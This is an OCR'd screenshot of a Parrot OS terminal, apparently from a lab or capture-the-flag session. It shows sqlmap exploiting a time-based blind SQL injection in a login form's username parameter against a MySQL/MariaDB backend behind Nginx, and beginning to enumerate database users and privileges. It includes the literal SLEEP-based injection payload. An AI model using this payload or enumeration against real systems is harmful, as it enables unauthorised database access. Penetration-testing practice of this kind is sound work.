 Applications Places System Tue Oct 25, 20:29
exit - Parrot Terminal
File Edit View Search Terminal Help
[20:29:14] [INFO] parsing HTTP request from 'login.req'
[20:29:15] [INFO] resuming back-end DBMS 'mysql'
[20:29:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3916 FROM (SELECT(SLEEP(5)))EtoR) AND 'KQXv'='KQXv&password=admi
n
---
[20:29:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:29:15] [INFO] fetching database users privileges
[20:29:15] [INFO] fetching database users
[20:29:15] [INFO] fetching number of database users
[20:29:15] [WARNING] time-based comparison requires larger statistical model, please wait................
.............. (done)
[20:29:19] [WARNING] it is very important to not stress the network connection during usage of time-based
 payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[20:29:26] [INFO] retrieved:
[20:29:37] [INFO] adjusting time delay to 1 second due to good response times
'r
[2] 0:openvpn- 1:python3* "parrot" 20:29 25-Oct-22